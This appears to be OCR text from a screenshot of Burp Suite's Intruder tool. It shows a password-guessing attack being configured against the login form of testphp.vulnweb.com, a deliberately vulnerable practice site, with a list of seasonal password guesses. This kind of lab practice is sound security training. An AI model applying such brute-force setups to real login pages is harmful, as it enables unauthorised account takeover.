 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://testphp.vulnweb.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=test&pass=§123§
Search 1 highlight 1 payload position Length: 654
Event log All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 262
Request count: 262
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Spring2017
Spring2021
spring2021
Summer2021
summer2021
Autumn2021
autumn2021
Fall2021
fall2021
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
Remove
Payloads
Resource pool
Settings
Memory: 135.0MB
Search
ENG
IN
15:36
03-04-2025